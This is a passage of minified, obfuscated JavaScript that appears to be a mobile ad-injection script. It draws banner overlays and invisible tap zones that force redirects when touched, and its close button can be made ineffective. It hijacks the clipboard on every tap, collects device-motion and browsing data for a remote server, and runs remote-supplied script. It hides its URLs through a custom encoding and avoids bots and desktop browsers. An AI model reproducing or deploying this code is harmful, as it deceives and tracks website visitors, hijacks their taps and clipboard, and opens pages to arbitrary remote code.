Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"1n1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}o1n1)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}o1n1)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"(nJKXOJ}1^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();